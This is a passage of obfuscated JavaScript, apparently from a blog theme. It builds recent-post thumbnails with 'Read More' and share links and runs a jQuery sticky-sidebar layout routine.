30\x78\x63\x66','\x65\x23\x24\x5b')][$tmark_0x12a5('\x30\x78\x32\x38\x38','\x2a\x35\x4c\x36')](/\/s72\-c\//,$tmark_0x12a5('\x30\x78\x32\x34','\x58\x79\x74\x37'))),_0x1869e6=_0x246a63[$tmark_0x12a5('\x30\x78\x32\x64','\x54\x44\x25\x76')][$tmark_0x12a5('\x30\x78\x34\x37','\x5a\x35\x6b\x43')][_0x2c023e][$tmark_0x12a5('\x30\x78\x35\x31','\x74\x70\x73\x72')][$tmark_0x12a5('\x30\x78\x32\x35\x31','\x5e\x50\x74\x4b')][$tmark_0x12a5('\x30\x78\x31\x37\x65','\x64\x6a\x5a\x66')](/\/s[0-9]+(\-c)?\//,$tmark_0x12a5('\x30\x78\x31\x65\x37','\x5d\x6f\x66\x62'));if(0x0==_0x2c023e){var _0x2e12ab=_0x85e935[$tmark_0x12a5('\x30\x78\x34\x36','\x68\x56\x61\x4d')](/<\S[^>]*>/g,'');if(_0x2e12ab[$tmark_0x12a5('\x30\x78\x32\x62\x63','\x43\x29\x5d\x63')]>0x50&&(_0x2e12ab=_0x2e12ab['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x50)+$tmark_0x12a5('\x30\x78\x31\x30\x30','\x4b\x26\x38\x64')),void 0x0===_0x4dab6c)var _0xe2529='\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x68\x72\x65\x66\x3d\x22'+_0x4deb09+'\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3d\x22\x5f\x74\x6f\x70\x22\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x73\x72\x63\x3d\x22'+_0x4dab6c+$tmark_0x12a5('\x30\x78\x39\x63','\x68\x56\x61\x4d')+_0x5de40e+$tmark_0x12a5('\x30\x78\x63','\x25\x4a\x24\x46');else _0xe2529='\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x68\x72\x65\x66\x3d\x22'+_0x4deb09+$tmark_0x12a5('\x30\x78\x32\x61\x34','\x65\x23\x24\x5b')+_0x4dab6c+$tmark_0x12a5('\x30\x78\x32\x34\x34','\x61\x5a\x23\x4c')+_0x5de40e+'\x22\x2f\x3e\x3c\x2f\x61\x3e';}else if(void 0x0===_0x4dab6c)_0xe2529=$tmark_0x12a5('\x30\x78\x32\x35\x62','\x50\x61\x53\x21')+_0x4deb09+$tmark_0x12a5('\x30\x78\x32\x30\x39','\x24\x4f\x33\x53')+_0x1869e6+$tmark_0x12a5('\x30\x78\x31\x36\x63','\x70\x4a\x42\x64')+_0x5de40e+'\x22\x2f\x3e\x3c\x2f\x61\x3e';else _0xe2529=$tmark_0x12a5('\x30\x78\x62\x34','\x56\x56\x78\x74')+_0x4deb09+'\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3d\x22\x5f\x74\x6f\x70\x22\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x63\x65\x6e\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x73\x72\x63\x3d\x22'+_0x1869e6+$tmark_0x12a5('\x30\x78\x31\x30\x66','\x5e\x50\x74\x4b')+_0x5de40e+'\x22\x2f\x3e\x3c\x2f\x61\x3e';_0x60a4df+=0x0==_0x2c023e?'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x74\x68\x75\x6d\x62\x63\x22\x3e'+_0xe2529+$tmark_0x12a5('\x30\x78\x32\x62\x37','\x68\x55\x68\x63')+_0xc44153+$tmark_0x12a5('\x30\x78\x66\x38','\x68\x56\x61\x4d')+_0x4deb09+'\x22\x3e'+_0x5de40e+$tmark_0x12a5('\x30\x78\x63\x30','\x38\x76\x62\x5e')+_0x216df1+$tmark_0x12a5('\x30\x78\x32\x32\x38','\x52\x54\x67\x57')+_0x25d821+$tmark_0x12a5('\x30\x78\x63\x32','\x45\x51\x79\x42')+_0x4deb09+$tmark_0x12a5('\x30\x78\x31\x34\x37','\x58\x6c\x4e\x66')+_0x2e12ab+$tmark_0x12a5('\x30\x78\x33\x64','\x58\x6c\x4e\x66')+_0x4deb09+'\x3e\x52\x65\x61\x64\x20\x4d\x6f\x72\x65\x20\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x27\x66\x61\x73\x20\x66\x61\x2d\x61\x72\x72\x6f\x77\x2d\x72\x69\x67\x68\x74\x27\x3e\x3c\x2f\x69\x3e\x3c\x2f\x61\x3e\x3c\x2f\x70\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e':$tmark_0x12a5('\x30\x78\x31\x31\x33','\x56\x56\x78\x74')+_0x4deb09+'\x22\x3e'+_0x5de40e+$tmark_0x12a5('\x30\x78\x61','\x64\x33\x57\x35')+_0x25d821+$tmark_0x12a5('\x30\x78\x31\x66\x37','\x2a\x53\x77\x53')+_0x216df1+$tmark_0x12a5('\x30\x78\x32\x35\x37','\x58\x6c\x4e\x66')+_0x4deb09+'\x22\x3e\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x61\x62\x20\x66\x61\x2d\x66\x61\x63\x65\x62\x6f\x6f\x6b\x22\x3e\x3c\x2f\x69\x3e\x20\x53\x68\x61\x72\x65\x3c\x2f\x61\x3e\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x6c\x65\x61\x72\x22\x2f\x3e\x3c\x2f\x6c\x69\x3e';}_0x60a4df+=$tmark_0x12a5('\x30\x78\x32\x63\x39','\x50\x61\x53\x21'),$($tmark_0x12a5('\x30\x78\x32\x33\x39','\x5a\x32\x4e\x4e'))[$tmark_0x12a5('\x30\x78\x63\x37','\x77\x21\x38\x75')](function(){$(this)[$tmark_0x12a5('\x30\x78\x32\x39\x34','\x40\x4a\x66\x4e')]()==_0x4fb5c7&&($(this)[$tmark_0x12a5('\x30\x78\x31\x65\x63','\x54\x44\x25\x76')](_0x60a4df),$(this)[$tmark_0x12a5('\x30\x78\x31\x30\x38','\x51\x49\x78\x6f')]()[$tmark_0x12a5('\x30\x78\x61\x33','\x64\x33\x57\x35')]($tmark_0x12a5('\x30\x78\x31\x35\x33','\x45\x37\x4f\x30')),$(this)[$tmark_0x12a5('\x30\x78\x31\x38\x61','\x61\x5a\x23\x4c')]($tmark_0x12a5('\x30\x78\x61\x64','\x5a\x35\x6b\x43'))[$tmark_0x12a5('\x30\x78\x31\x62\x37','\x50\x39\x6a\x6f')]($tmark_0x12a5('\x30\x78\x62\x64','\x55\x39\x40\x75')+_0xb03b3+'\x3f\x26\x61\x6d\x70\x3b\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d\x31\x30\x22\x3e\x53\x65\x65\x20\x4d\x6f\x72\x65\x20\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x61\x73\x20\x66\x61\x2d\x61\x72\x72\x6f\x77\x2d\x72\x69\x67\x68\x74\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x61\x3e'),$(this)[$tmark_0x12a5('\x30\x78\x31\x61\x65','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x31\x65\x30','\x56\x56\x78\x74'))[$tmark_0x12a5('\x30\x78\x31\x61\x66','\x58\x6c\x4e\x66')](function(){$(this)['\x61\x74\x74\x72']('\x73\x74\x79\x6c\x65',function(_0x46de08,_0x18bcce){return _0x18bcce[$tmark_0x12a5('\x30\x78\x32\x34\x37','\x58\x79\x74\x37')]($tmark_0x12a5('\x30\x78\x31\x31\x39','\x25\x4a\x24\x46'),'\x2f\x6d\x71\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a\x70\x67');})[$tmark_0x12a5('\x30\x78\x31\x63\x33','\x58\x6c\x4e\x66')]($tmark_0x12a5('\x30\x78\x32\x61\x36','\x38\x6e\x70\x50'),function(_0x3a0bb3,_0x27c083){return _0x27c083[$tmark_0x12a5('\x30\x78\x31\x35\x34','\x6b\x68\x78\x54')]($tmark_0x12a5('\x30\x78\x31\x39','\x40\x4a\x66\x4e'),$tmark_0x12a5('\x30\x78\x35\x65','\x38\x76\x62\x5e'));});}),$(this)['\x66\x69\x6e\x64']($tmark_0x12a5('\x30\x78\x31\x34\x32','\x43\x6a\x68\x76'))[$tmark_0x12a5('\x30\x78\x63\x35','\x23\x28\x46\x71')](function(){$(this)[$tmark_0x12a5('\x30\x78\x31\x63\x36','\x70\x4a\x42\x64')]($tmark_0x12a5('\x30\x78\x31\x64\x35','\x5e\x50\x74\x4b'),function(_0x34aba3,_0x4e95be){return _0x4e95be[$tmark_0x12a5('\x30\x78\x32\x39\x30','\x42\x4e\x59\x61')]($tmark_0x12a5('\x30\x78\x31\x38\x66','\x23\x28\x46\x71'),'\x2f\x6d\x71\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a\x70\x67');})['\x61\x74\x74\x72']($tmark_0x12a5('\x30\x78\x62\x30','\x2a\x53\x77\x53'),function(_0x106db9,_0x13113a){return _0x13113a[$tmark_0x12a5('\x30\x78\x31\x36\x39','\x55\x39\x40\x75')]('\x73\x37\x32\x2d\x63',$tmark_0x12a5('\x30\x78\x32\x61','\x69\x71\x64\x51'));});}));});}});});var $tmark_0x184cdb,$tmark_0x2e5ad2,$tmark_0x9439bb=window[$tmark_0x12a5('\x30\x78\x37\x35','\x4b\x26\x38\x64')]($tmark_0x12a5('\x30\x78\x31\x62\x33','\x5d\x6f\x66\x62'));$tmark_0x9439bb[$tmark_0x12a5('\x30\x78\x32\x34\x62','\x55\x39\x40\x75')]&&(!function(_0x2ac067){var _0x24a311=function(){var _0x33d625=!![];return function(_0x4f080e,_0x232bce){var _0xbbf5a1=_0x33d625?function(){if(_0x232bce){var _0x2977f0=_0x232bce[$tmark_0x12a5('\x30\x78\x61\x39','\x38\x6e\x70\x50')](_0x4f080e,arguments);_0x232bce=null;return _0x2977f0;}}:function(){};_0x33d625=![];return _0xbbf5a1;};}();var _0x404a25=_0x24a311(this,function(){var _0x30d2a8=function(){var _0x593500=_0x30d2a8[$tmark_0x12a5('\x30\x78\x33\x65','\x42\x4e\x59\x61')]($tmark_0x12a5('\x30\x78\x31\x30\x36','\x6b\x68\x78\x54'))()['\x63\x6f\x6d\x70\x69\x6c\x65']('\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d');return!_0x593500['\x74\x65\x73\x74'](_0x404a25);};return _0x30d2a8();});_0x404a25();_0x2ac067['\x66\x6e'][$tmark_0x12a5('\x30\x78\x31\x36\x36','\x75\x67\x50\x4f')]=function(_0x56760f){function _0x1048de(_0x121f45,_0x2b29c9){return!0x0===_0x121f45[$tmark_0x12a5('\x30\x78\x31\x31\x32','\x25\x6b\x37\x25')]||!(_0x2ac067($tmark_0x12a5('\x30\x78\x32\x39\x37','\x46\x6a\x66\x74'))[$tmark_0x12a5('\x30\x78\x31\x39\x36','\x61\x5a\x23\x4c')]()<_0x121f45[$tmark_0x12a5('\x30\x78\x32\x63','\x5a\x35\x6b\x43')])&&(function(_0x5cf002,_0x183453){_0x5cf002[$tmark_0x12a5('\x30\x78\x32\x31\x34','\x5d\x6f\x66\x62')]=!0x0,_0x2ac067($tmark_0x12a5('\x30\x78\x63\x62','\x54\x44\x25\x76'))['\x61\x70\x70\x65\x6e\x64'](_0x2ac067($tmark_0x12a5('\x30\x78\x31\x64\x34','\x4b\x26\x38\x64'))),_0x183453[$tmark_0x12a5('\x30\x78\x31\x61\x66','\x58\x6c\x4e\x66')](function(){function _0x155601(){_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x34','\x5d\x6f\x66\x62')]=0x0,_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x33\x31','\x65\x23\x24\x5b')][$tmark_0x12a5('\x30\x78\x32\x63\x66','\x54\x44\x25\x76')]({'\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74':$tmark_0x12a5('\x30\x78\x32\x36\x34','\x65\x23\x24\x5b')}),_0xed18a5[$tmark_0x12a5('\x30\x78\x35\x66','\x43\x29\x5d\x63')]['\x63\x73\x73']({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':$tmark_0x12a5('\x30\x78\x31\x63','\x43\x29\x5d\x63'),'\x77\x69\x64\x74\x68':''});}var _0xed18a5={};_0xed18a5['\x73\x69\x64\x65\x62\x61\x72']=_0x2ac067(this),_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x39\x65','\x26\x50\x46\x73')]=_0x5cf002||{},_0xed18a5[$tmark_0x12a5('\x30\x78\x61\x61','\x64\x6a\x5a\x66')]=_0x2ac067(_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x35\x38','\x68\x56\x61\x4d')][$tmark_0x12a5('\x30\x78\x31\x30\x35','\x55\x39\x40\x75')]),0x0==_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x31\x34','\x24\x4f\x33\x53')][$tmark_0x12a5('\x30\x78\x31\x37\x39','\x51\x49\x78\x6f')]()&&(_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x32\x36','\x58\x6c\x4e\x66')]=_0xed18a5[$tmark_0x12a5('\x30\x78\x34\x35','\x4b\x26\x38\x64')][$tmark_0x12a5('\x30\x78\x36\x61','\x46\x6a\x66\x74')]()),_0xed18a5[$tmark_0x12a5('\x30\x78\x66\x64','\x52\x54\x67\x57')][$tmark_0x12a5('\x30\x78\x32\x37\x61','\x38\x6e\x70\x50')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':$tmark_0x12a5('\x30\x78\x31\x31\x61','\x50\x61\x53\x21'),'\x6f\x76\x65\x72\x66\x6c\x6f\x77':$tmark_0x12a5('\x30\x78\x31\x32\x34','\x23\x28\x46\x71'),'\x2d\x77\x65\x62\x6b\x69\x74\x2d\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67':'\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78','\x2d\x6d\x6f\x7a\x2d\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67':$tmark_0x12a5('\x30\x78\x37\x37','\x56\x56\x78\x74'),'\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67':'\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78'}),_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']=_0xed18a5[$tmark_0x12a5('\x30\x78\x39\x65','\x24\x4f\x33\x53')][$tmark_0x12a5('\x30\x78\x64\x63','\x72\x32\x6e\x75')]($tmark_0x12a5('\x30\x78\x31\x66\x62','\x72\x32\x6e\x75')),0x0==_0xed18a5[$tmark_0x12a5('\x30\x78\x66\x39','\x24\x4f\x33\x53')]['\x6c\x65\x6e\x67\x74\x68']&&(_0xed18a5['\x73\x69\x64\x65\x62\x61\x72'][$tmark_0x12a5('\x30\x78\x32\x33\x33','\x23\x28\x46\x71')]($tmark_0x12a5('\x30\x78\x61\x63','\x64\x6a\x5a\x66'))[$tmark_0x12a5('\x30\x78\x32\x39\x65','\x5a\x32\x4e\x4e')](),_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x64\x36','\x38\x76\x62\x5e')]=_0x2ac067($tmark_0x12a5('\x30\x78\x32\x37','\x45\x51\x79\x42'))[$tmark_0x12a5('\x30\x78\x38\x38','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x31\x36\x30','\x4b\x26\x38\x64'))[$tmark_0x12a5('\x30\x78\x65\x31','\x45\x51\x79\x42')](_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x38\x37','\x38\x6e\x70\x50')][$tmark_0x12a5('\x30\x78\x32\x62','\x45\x37\x4f\x30')]()),_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x62\x30','\x69\x71\x64\x51')][$tmark_0x12a5('\x30\x78\x32\x38\x34','\x41\x29\x41\x48')](_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72'])),_0xed18a5['\x6d\x61\x72\x67\x69\x6e\x54\x6f\x70']=parseInt(_0xed18a5[$tmark_0x12a5('\x30\x78\x39\x65','\x24\x4f\x33\x53')][$tmark_0x12a5('\x30\x78\x32\x31','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x35\x30','\x5d\x4c\x21\x52'))),_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x35\x61','\x55\x39\x40\x75')]=parseInt(_0xed18a5['\x73\x69\x64\x65\x62\x61\x72']['\x63\x73\x73']('\x6d\x61\x72\x67\x69\x6e\x2d\x62\x6f\x74\x74\x6f\x6d')),_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x36\x62','\x64\x6a\x5a\x66')]=parseInt(_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x38\x32','\x43\x6a\x68\x76')][$tmark_0x12a5('\x30\x78\x32\x30\x61','\x52\x54\x67\x57')]('\x70\x61\x64\x64\x69\x6e\x67\x2d\x74\x6f\x70')),_0xed18a5['\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d']=parseInt(_0xed18a5[$tmark_0x12a5('\x30\x78\x61\x38','\x52\x68\x76\x7a')]['\x63\x73\x73']('\x70\x61\x64\x64\x69\x6e\x67\x2d\x62\x6f\x74\x74\x6f\x6d'));var _0x59dcfa=_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x64\x39','\x46\x6a\x66\x74')][$tmark_0x12a5('\x30\x78\x32\x38\x33','\x4b\x26\x38\x64')]()[$tmark_0x12a5('\x30\x78\x31\x33\x37','\x5a\x55\x67\x68')],_0x5993e2=_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']();_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x33\x38','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x31\x63\x37','\x61\x5a\x23\x4c')]($tmark_0x12a5('\x30\x78\x32\x35\x35','\x68\x55\x68\x63'),0x1),_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x66\x66','\x56\x56\x78\x74')][$tmark_0x12a5('\x30\x78\x61\x65','\x2a\x35\x4c\x36')]($tmark_0x12a5('\x30\x78\x31\x34\x34','\x56\x56\x78\x74'),0x1),_0x59dcfa-=_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']['\x6f\x66\x66\x73\x65\x74']()[$tmark_0x12a5('\x30\x78\x37\x32','\x5d\x4c\x21\x52')],_0x5993e2=_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x39\x35','\x5e\x50\x74\x4b')][$tmark_0x12a5('\x30\x78\x32\x36\x35','\x69\x56\x56\x69')]()-_0x5993e2-_0x59dcfa,0x0==_0x59dcfa?(_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x33\x38','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x32\x35\x64','\x68\x56\x61\x4d')]($tmark_0x12a5('\x30\x78\x38\x61','\x54\x44\x25\x76'),0x0),_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x36\x64','\x58\x6c\x4e\x66')]=0x0):_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x36\x66','\x5a\x55\x67\x68')]=0x1,0x0==_0x5993e2?(_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x64\x39','\x46\x6a\x66\x74')][$tmark_0x12a5('\x30\x78\x32\x34\x61','\x5d\x6f\x66\x62')]($tmark_0x12a5('\x30\x78\x32\x64\x33','\x5a\x32\x4e\x4e'),0x0),_0xed18a5[$tmark_0x12a5('\x30\x78\x30','\x69\x71\x64\x51')]=0x0):_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72\x50\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d']=0x1,_0xed18a5[$tmark_0x12a5('\x30\x78\x64\x37','\x5a\x35\x6b\x43')]=null,_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x34','\x5d\x6f\x66\x62')]=0x0,_0x155601(),_0xed18a5[$tmark_0x12a5('\x30\x78\x33\x35','\x68\x55\x68\x63')]=function(_0x329585){if(_0x329585[$tmark_0x12a5('\x30\x78\x31\x32\x36','\x23\x28\x46\x71')]['\x69\x73']($tmark_0x12a5('\x30\x78\x32\x63\x33','\x2a\x35\x4c\x36'))){if(_0x2ac067('\x62\x6f\x64\x79')['\x77\x69\x64\x74\x68']()<_0x329585[$tmark_0x12a5('\x30\x78\x31\x35\x38','\x68\x56\x61\x4d')][$tmark_0x12a5('\x30\x78\x31\x63\x63','\x2a\x35\x4c\x36')])return void _0x155601();if(_0x329585[$tmark_0x12a5('\x30\x78\x31\x36\x37','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x32\x34\x35','\x45\x51\x79\x42')](!0x0)+0x32>_0x329585[$tmark_0x12a5('\x30\x78\x65\x64','\x38\x6e\x70\x50')][$tmark_0x12a5('\x30\x78\x34\x39','\x45\x51\x79\x42')]())return void _0x155601();var _0x160154=_0x2ac067(document)[$tmark_0x12a5('\x30\x78\x32\x34\x38','\x5a\x55\x67\x68')](),_0x11aebb='\x73\x74\x61\x74\x69\x63';if(_0x160154>=_0x329585[$tmark_0x12a5('\x30\x78\x31\x63\x32','\x46\x6a\x66\x74')][$tmark_0x12a5('\x30\x78\x32\x38\x33','\x4b\x26\x38\x64')]()[$tmark_0x12a5('\x30\x78\x32\x64\x35','\x43\x29\x5d\x63')]+(_0x329585[$tmark_0x12a5('\x30\x78\x38','\x2a\x35\x4c\x36')]+_0x329585[$tmark_0x12a5('\x30\x78\x32','\x77\x21\x38\x75')]-_0x329585[$tmark_0x12a5('\x30\x78\x31\x30\x33','\x58\x79\x74\x37')][$tmark_0x12a5('\x30\x78\x39\x33','\x4b\x26\x38\x64')])){var _0x47f77b,_0x1b0335=_0x329585['\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70']+_0x329585['\x6d\x61\x72\x67\x69\x6e\x54\x6f\x70']+_0x5cf002[$tmark_0x12a5('\x30\x78\x31\x31\x37','\x25\x6b\x37\x25')],_0x42f058=_0x329585[$tmark_0x12a5('\x30\x78\x61\x36','\x5a\x35\x6b\x43')]+_0x329585[$tmark_0x12a5('\x30\x78\x36\x34','\x69\x71\x64\x51')]+_0x5cf002[$tmark_0x12a5('\x30\x78\x66\x62','\x38\x76\x62\x5e')],_0xca28c5=_0x329585[$tmark_0x12a5('\x30\x78\x31\x63\x34','\x70\x4a\x42\x64')][$tmark_0x12a5('\x30\x78\x38\x34','\x64\x33\x57\x35')]()[$tmark_0x12a5('\x30\x78\x32\x34\x65','\x56\x56\x78\x74')],_0xb7a868=_0x329585[$tmark_0x12a5('\x30\x78\x65\x35','\x5a\x35\x6b\x43')][$tmark_0x12a5('\x30\x78\x31\x63\x39','\x25\x6b\x37\x25')]()[$tmark_0x12a5('\x30\x78\x32\x61\x31','\x25\x4a\x24\x46')]+function(_0x4d9aa4){var _0x2718c9=_0x4d9aa4[$tmark_0x12a5('\x30\x78\x36\x37','\x46\x6a\x66\x74')]();return _0x4d9aa4[$tmark_0x12a5('\x30\x78\x31\x30\x34','\x75\x67\x50\x4f')]()['\x65\x61\x63\x68'](function(){_0x2718c9=Math[$tmark_0x12a5('\x30\x78\x32\x39\x31','\x26\x50\x46\x73')](_0x2718c9,_0x2ac067(this)[$tmark_0x12a5('\x30\x78\x65\x36','\x26\x50\x46\x73')]());}),_0x2718c9;}(_0x329585[$tmark_0x12a5('\x30\x78\x32\x35\x34','\x50\x39\x6a\x6f')]),_0x4d736b=0x0+_0x5cf002[$tmark_0x12a5('\x30\x78\x66\x34','\x68\x55\x68\x63')],_0x553dbc=_0x329585[$tmark_0x12a5('\x30\x78\x32\x61\x39','\x58\x6c\x4e\x66')][$tmark_0x12a5('\x30\x78\x31\x61\x63','\x56\x56\x78\x74')]()+_0x1b0335+_0x42f058<_0x2ac067(window)[$tmark_0x12a5('\x30\x78\x62\x39','\x5a\x55\x67\x68')]();_0x47f77b=_0x553dbc?_0x4d736b+_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x35','\x25\x59\x4d\x61')]['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']():_0x2ac067(window)[$tmark_0x12a5('\x30\x78\x33\x36','\x25\x4a\x24\x46')]()-_0x329585[$tmark_0x12a5('\x30\x78\x32\x61\x38','\x77\x21\x38\x75')]-_0x329585['\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d']-_0x5cf002[$tmark_0x12a5('\x30\x78\x32\x62\x33','\x41\x29\x41\x48')];var _0xdd6458=_0xca28c5-_0x160154+_0x329585[$tmark_0x12a5('\x30\x78\x31\x32\x64','\x72\x32\x6e\x75')]+_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x62','\x41\x29\x41\x48')],_0x103099=_0xb7a868-_0x160154-_0x329585[$tmark_0x12a5('\x30\x78\x32\x32\x64','\x43\x6a\x68\x76')]-_0x329585[$tmark_0x12a5('\x30\x78\x37\x31','\x75\x67\x50\x4f')],_0x187f49=_0x329585[$tmark_0x12a5('\x30\x78\x32\x61\x39','\x58\x6c\x4e\x66')]['\x6f\x66\x66\x73\x65\x74']()[$tmark_0x12a5('\x30\x78\x64\x35','\x72\x32\x6e\x75')]-_0x160154,_0x3fa1ea=_0x329585[$tmark_0x12a5('\x30\x78\x31\x38\x38','\x68\x56\x61\x4d')]-_0x160154;$tmark_0x12a5('\x30\x78\x31\x39\x38','\x69\x56\x56\x69')==_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']['\x63\x73\x73']($tmark_0x12a5('\x30\x78\x31\x61\x36','\x64\x6a\x5a\x66'))&&$tmark_0x12a5('\x30\x78\x32\x38\x32','\x2a\x53\x77\x53')==_0x329585[$tmark_0x12a5('\x30\x78\x31\x30\x33','\x58\x79\x74\x37')][$tmark_0x12a5('\x30\x78\x32\x32\x32','\x52\x54\x67\x57')]&&(_0x187f49+=_0x3fa1ea),$tmark_0x12a5('\x30\x78\x32\x37\x66','\x52\x54\x67\x57')==_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x65','\x26\x50\x46\x73')]['\x73\x69\x64\x65\x62\x61\x72\x42\x65\x68\x61\x76\x69\x6f\x72']&&(_0x187f49=_0x47f77b-_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72'][$tmark_0x12a5('\x30\x78\x32\x32\x65','\x70\x4a\x42\x64')](),_0x187f49=Math[$tmark_0x12a5('\x30\x78\x31\x64\x66','\x5e\x50\x74\x4b')](_0x187f49,_0x47f77b-_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72'][$tmark_0x12a5('\x30\x78\x31\x63\x65','\x68\x55\x68\x63')]())),_0x187f49=_0x3fa1ea>0x0?Math[$tmark_0x12a5('\x30\x78\x31\x32\x65','\x26\x50\x46\x73')](_0x187f49,_0x4d736b):Math[$tmark_0x12a5('\x30\x78\x31\x37','\x43\x6a\x68\x76')](_0x187f49,_0x47f77b-_0x329585[$tmark_0x12a5('\x30\x78\x31\x63\x35','\x64\x6a\x5a\x66')][$tmark_0x12a5('\x30\x78\x32\x37\x30','\x25\x4a\x24\x46')]()),_0x187f49=Math[$tmark_0x12a5('\x30\x78\x39\x31','\x74\x70\x73\x72')](_0x187f49,_0xdd6458),_0x187f49=Math[$tmark_0x12a5('\x30\x78\x36\x31','\x24\x4f\x33\x53')](_0x187f49,_0x103099-_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x35','\x25\x59\x4d\x61')][$tmark_0x12a5('\x30\x78\x34\x38','\x52\x68\x76\x7a')]());var _0x3ec492=_0x329585[$tmark_0x12a5('\x30\x78\x31\x62\x62','\x69\x71\x64\x51')][$tmark_0x12a5('\x30\x78\x66\x32','\x52\x68\x76\x7a')]()==_0x329585[$tmark_0x12a5('\x30\x78\x31\x63\x38','\x50\x39\x6a\x6f')][$tmark_0x12a5('\x30\x78\x63\x33','\x58\x6c\x4e\x66')]();_0x11aebb=!_0x3ec492&&_0x187f49==_0x4d736b||!_0x3ec492&&_0x187f49==_0x47f77b-_0x329585[$tmark_0x12a5('\x30\x78\x63\x36','\x2a\x53\x77\x53')][$tmark_0x12a5('\x30\x78\x31\x33\x65','\x69\x71\x64\x51')]()?'\x66\x69\x78\x65\x64':_0x160154+_0x187f49-_0x329585['\x73\x69\x64\x65\x62\x61\x72'][$tmark_0x12a5('\x30\x78\x32\x32\x30','\x23\x28\x46\x71')]()[$tmark_0x12a5('\x30\x78\x31\x65\x31','\x46\x6a\x66\x74')]-_0x329585['\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70']<=_0x5cf002[$tmark_0x12a5('\x30\x78\x32\x38\x31','\x40\x4a\x66\x4e')]?$tmark_0x12a5('\x30\x78\x36\x66','\x54\x44\x25\x7